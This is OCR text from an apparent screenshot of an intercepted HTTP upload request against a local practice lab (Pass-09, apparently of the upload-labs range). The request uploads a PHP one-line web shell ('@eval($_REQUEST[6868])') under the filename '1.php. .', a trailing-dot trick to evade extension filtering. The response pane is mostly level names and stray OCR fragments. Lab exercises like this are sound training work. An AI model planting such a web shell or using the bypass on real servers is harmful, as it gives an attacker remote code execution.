 Request
Pretty Raw Hex
\n
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1520256523812140614158321905
8 Content-Length: 383
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------1520256523812140614158321905
19 Content-Disposition: form-data; name="upload_file"; filename="
1.php. ."
20 Content-Type: application/octet-stream
21
22 <?php @eval($_REQUEST[6868])?>
23 -----------------------------1520256523812140614158321905
24 Content-Disposition: form-data; name="submit"
25
26
27 -----------------------------1520256523812140614158321905--
28
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
请选择要上传的图片：
选择文件 未选择任何文件
In
Re
Re
Re
Re
Re
Re